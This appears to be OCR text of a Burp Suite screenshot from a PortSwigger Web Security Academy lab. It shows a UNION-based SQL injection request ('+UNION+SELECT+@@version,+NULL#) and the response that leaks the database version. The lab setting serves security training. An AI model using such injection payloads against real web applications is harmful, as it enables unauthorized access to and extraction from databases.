 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < ▼ > ▼
Target: https://0a4b00ca03cbd35982ba883e0077007b.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+@@version,+NULL#
HTTP/2
2 Host:
0a4b00ca03cbd35982ba883e0077007b.web-security-academy.
net
3 Cookie: session=nlVpSOeXpuX9SGHNIfTy7NKqRI1ZtLTc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a4b00ca03cbd35982ba883e0077007b.web-security-
academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</a>
65 <a class="filter-category" href="
/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
8.0.35-0ubuntu0.20.04.1
</th>
71 </tr>
72 </tbody>
73 </table>
74 </div>
75 </section>
76 <div class="footer-wrapper">
77 </div>
78 </div>
79 </body>
80 </html>
81
Search
0 highlights
Inspector
Selection 31 (0x1f)
Selected text
'+UNION+SELECT+@@version,+NU
LL#
Decoded from: URL encoding
' UNION SELECT @@version, NU
LL#
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done
4,217 bytes | 156 millis
Event log (4) All issues
Memory: 172.6MB